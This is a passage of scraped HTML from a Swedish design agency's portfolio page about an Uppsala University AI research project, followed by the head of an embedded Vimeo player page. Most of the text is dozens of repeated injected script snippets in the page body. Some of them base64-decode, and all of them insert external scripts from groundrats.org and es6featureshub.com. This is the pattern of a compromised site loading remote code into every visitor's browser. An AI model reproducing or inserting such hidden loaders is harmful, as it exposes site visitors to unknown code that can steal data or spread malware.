        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
          </div>
          
      </section>
              <nav class="socialShare">
            <ul>
                <li><a class="fb" href="https://www.facebook.com/sharer/sharer.php?u=https://zellout.se/ai4-research/">Facebook</a></li>
                <li><a class="twitter" href="http://twitter.com/share?text=Ett forskningsprojekt som sätter Uppsala på AI-kartan;&amp;url=https://zellout.se/ai4-research/&amp;hashtags=zellout">Twitter</a></li>
            </ul>
        </nav>
     
          </article>
</div>
<section id="the_loop" class="box-grid infinite-scroll">
  <article class="block odd   col-33 image linked expandable fadedIn" data-load="4362">
	<div class="overlay"></div>
	<div class="blockInner">
		<figure class="front">
			<img width="408" height="408" src="https://zellout.se/wp-content/uploads/2023/03/Opus_appen_thumb_408px.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />			<figcaption><h2></h2></figcaption>
		</figure>
	</div>
</article>  <article class="block even   col-33 image linked expandable fadedIn" data-load="4337">
	<div class="overlay"></div>
	<div class="blockInner">
		<figure class="front">
			<img width="408" height="408" src="https://zellout.se/wp-content/uploads/2023/02/Kitchen-Dinner-Club_thumb_408px_b.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />			<figcaption><h2></h2></figcaption>
		</figure>
	</div>
</article>  <article class="block odd third  col-33 image linked expandable fadedIn" data-load="4320">
	<div class="overlay"></div>
	<div class="blockInner">
		<figure class="front">
			<img width="1358" height="1336" src="https://zellout.se/wp-content/uploads/2023/02/Lakemedelsverket_biverkning2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://zellout.se/wp-content/uploads/2023/02/Lakemedelsverket_biverkning2.jpg 1358w, https://zellout.se/wp-content/uploads/2023/02/Lakemedelsverket_biverkning2-845x831.jpg 845w, https://zellout.se/wp-content/uploads/2023/02/Lakemedelsverket_biverkning2-768x756.jpg 768w" sizes="(max-width: 1358px) 100vw, 1358px" />			<figcaption><h2>Läkemedelsverket – Film</h2></figcaption>
		</figure>
	</div>
</article>  <article class="block even   col-33 image linked expandable fadedIn" data-load="4285">
	<div class="overlay"></div>
	<div class="blockInner">
		<figure class="front">
			<img width="848" height="848" src="https://zellout.se/wp-content/uploads/2023/01/CDHU.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://zellout.se/wp-content/uploads/2023/01/CDHU.jpg 848w, https://zellout.se/wp-content/uploads/2023/01/CDHU-845x845.jpg 845w, https://zellout.se/wp-content/uploads/2023/01/CDHU-343x343.jpg 343w, https://zellout.se/wp-content/uploads/2023/01/CDHU-768x768.jpg 768w" sizes="(max-width: 848px) 100vw, 848px" />			<figcaption><h2>Uppsala universitet - design & koncept</h2></figcaption>
		</figure>
	</div>
</article>  <article class="block odd   col-33 image linked expandable fadedIn" data-load="4199">
	<div class="overlay"></div>
	<div class="blockInner">
		<figure class="front">
			<img width="1280" height="1280" src="https://zellout.se/wp-content/uploads/2022/10/MLT-case_1-omslag.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://zellout.se/wp-content/uploads/2022/10/MLT-case_1-omslag.jpg 1280w, https://zellout.se/wp-content/uploads/2022/10/MLT-case_1-omslag-343x343.jpg 343w, https://zellout.se/wp-content/uploads/2022/10/MLT-case_1-omslag-845x845.jpg 845w, https://zellout.se/wp-content/uploads/2022/10/MLT-case_1-omslag-768x768.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />			<figcaption><h2>MLT - design & koncept</h2></figcaption>
		</figure>
	</div>
</article>  <article class="block even third  col-33 image linked expandable fadedIn" data-load="4169">
	<div class="overlay"></div>
	<div class="blockInner">
		<figure class="front">
			<img width="1767" height="1767" src="https://zellout.se/wp-content/uploads/2022/01/RikshemTeen.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://zellout.se/wp-content/uploads/2022/01/RikshemTeen.jpg 1767w, https://zellout.se/wp-content/uploads/2022/01/RikshemTeen-343x343.jpg 343w, https://zellout.se/wp-content/uploads/2022/01/RikshemTeen-845x845.jpg 845w, https://zellout.se/wp-content/uploads/2022/01/RikshemTeen-768x768.jpg 768w" sizes="(max-width: 1767px) 100vw, 1767px" />			<figcaption><h2>rikshem - kampanj</h2></figcaption>
		</figure>
	</div>
</article></section>

	
		<div class="spinner">
	<span class="heartbeat"></span>
</div>
		</div>       
			<footer>
				<div class="footerInner" style="text-align: center;">
					<a href="https://www.ohmy.se" style="margin: auto;">ohmy.se</a>
<!-- 					<address>
						<div>
							<h5>Uppsala:</h5>
							<span>Torsgatan 18, Box 3107, 750 03 Uppsala. Faktura: <a href="mailto:ekonomi@zellout.se">ekonomi@zellout.se</a>. Telefon: <a href="tel:+4618131330">018 – 13 13 30</a> / E-post: <a href="mailto:hej@zellout.se">hej@zellout.se</a></span>
						</div>
						<div>
							<h5>Stockholm:</h5>
							<span>Pluralis, Kungsgatan 29, 4tr, 111 56 Stockholm. Faktura: <a href="mailto:ekonomi@zellout.se">ekonomi@zellout.se</a>. Telefon: <a href="tel:+468131330">08-13 13 30</a> / E-post: <a href="mailto:hej@zellout.se">hej@zellout.se</a></span>
						</div>
				
						<div>
							<span>Zellout ingår i samma familj som varumärkesbyrån <a href="https://speye.se/">Speye</a> och produktionsbyrån <a href="https://smatter.se/">Smatter</a>.</span>
						</div></address>
					        <nav class="socialMedia">
            <ul>
                <li><a class="fb" href="http://www.facebook.com/zellout" target='_blank'>Facebook</a></li>
                <li><a class="lin" href="http://www.linkedin.com/company/zellout" target='_blank'>Linked In</a></li>
                <li><a class="insta" href="http://instagram.com/zellout/" target='_blank'>Instagram</a></li>
            </ul>
        </nav>
        					 -->
				</div>
			</footer>
		</div>
		<a id="pagedlink" class="OnlyForCrawlers" style="display:none" href="https://zellout.se/ai4-research/page/2/">Hämta mer</a><script type="text/javascript" src="https://zellout.se/wp-content/plugins/ricg-responsive-images/js/picturefill.min.js?ver=3.0.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://zellout.se/wp-content/themes/zellout/assets/compiled/core-min.js?ver=2.0" id="core-prod-script-js"></script>
<script type="text/javascript" src="https://zellout.se/wp-content/themes/zellout/assets/js/job.js?ver=1.0.0" id="job-js-js"></script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/459008350?h=4d710efdeb&dnt=1&app_id=122963&html5=1&title=1&byline=0&portrait=0&autoplay=0
body_size: 6235
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/459008350?h=4d710efdeb">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>Uppsala universitet / Ai4 Research / Bakgrundsfilm med logo on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1080 / 1920 * 100vw);
            max-width: calc(1920 / 1080 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/959220158-de86b3fa2c277e49825ee104f71ef8fd12cfa7e9cba60e90f693d4c4435bb344-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/959220158-de86b3fa2c277e49825ee104f71ef8fd12cfa7e9cba60e90f693d4c4435bb344-d?mw=80\u0026q=85",  1920 ,  1080 );</script>
</div>

<div id="player" class="player"></div>
